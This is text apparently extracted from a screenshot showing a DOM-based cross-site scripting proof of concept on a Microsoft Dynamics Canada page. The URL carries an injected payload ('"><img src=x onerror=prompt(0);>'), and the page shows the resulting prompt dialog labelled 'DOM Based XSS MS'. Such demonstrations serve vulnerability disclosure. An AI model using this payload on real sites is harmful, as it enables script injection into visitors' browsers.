 www.microsoft.com/en-ca/dynamics/default.aspx?#"><img src=x onerror=prompt(0);>
Scoop.it! Facebook's latest ne... Cross-Site Framing ... Exploiting hard filter... XSS (Cross Site Scrip...
Microsoft Dynamics | CANADA
ABOUT MICROSOFT DYNAMICS CRM CUSTOME
The page at www.microsoft.com says
0
DOM Based XSS MS
OK Cancel
Hear from our customers